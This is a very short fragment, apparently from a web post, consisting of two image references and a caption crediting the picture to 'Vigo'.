



Picture by Vigo (thanks dude)